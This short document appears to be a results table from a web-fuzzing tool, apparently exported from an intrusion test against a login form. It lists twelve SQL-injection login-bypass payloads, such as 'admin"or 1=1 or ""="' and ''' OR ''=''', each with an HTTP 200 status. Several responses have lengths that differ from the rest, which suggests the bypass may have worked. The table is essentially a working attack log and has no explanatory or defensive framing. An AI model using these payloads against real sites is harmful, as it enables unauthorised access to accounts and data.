 Request Payload Status Error Timeout Length Comment
0 200 1850
1 admin"or 1=1 or ""=" 200 1595
2 admin") or ("1"="1"-- 200 1595
3 ''Or'='Or'' 200 1980
4 anything' OR 'x'='x 200 1595
5 1'or'1'='1 200 1980
6 ' or 1=1 or ''=' 200 1595
7 " or 1=1 or ""=" 200 1595
8 ' OR ''=' 200 1595
9 '' OR ''='' 200 1595
10 'OR''=' 200 1980
11 hey' or 1=1 200 1595
12 ''Or 1 = 1' 200 1595